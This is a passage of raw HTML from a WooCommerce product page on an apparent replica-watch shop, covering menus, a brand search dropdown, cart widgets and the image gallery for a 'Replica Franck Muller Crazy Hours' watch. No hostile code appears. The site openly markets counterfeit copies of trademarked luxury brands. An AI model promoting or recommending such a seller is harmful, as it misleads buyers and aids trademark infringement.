	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-14598"><span class="item-element">Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/franck-muller/" >Franck Muller</a> » <span><a href="https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/" >Crazy Hours</a> » <span class="breadcrumb_last" aria-current="page">Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14598" class="product_page_style-classic product type-product post-14598 status-publish first instock product_cat-crazy-hours product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" data-image_id="13693" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44919&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44919" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg" data-image_id="13684" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44920&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44920" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg" data-image_id="13685" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44921&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-300x199.jpg 300w, 